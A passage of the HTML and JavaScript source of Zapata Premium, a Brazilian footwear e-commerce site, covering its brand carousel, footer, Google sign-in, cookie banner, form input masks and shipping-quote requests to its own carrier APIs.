									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
